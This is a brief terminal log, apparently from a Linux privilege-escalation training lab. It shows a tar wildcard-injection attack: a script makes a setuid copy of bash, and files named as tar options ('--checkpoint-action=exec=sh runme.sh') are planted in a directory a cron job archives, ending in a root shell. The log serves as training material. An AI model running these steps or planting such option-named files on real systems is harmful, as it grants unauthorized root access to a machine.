 TCM@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > runme.sh
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ chmod +x runme.sh
TCM@debian:~$ touch --checkpoint=1
touch: unrecognized option '--checkpoint=1'
Try `touch --help' for more information.
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ touch /home/user/--checkpoint=1
TCM@debian:~$ touch /home/user/--checkpoint-action=exec=sh\runme.sh
TCM@debian:~$ /tmp/bash -p
bash-4.1# whoami
root
bash-4.1#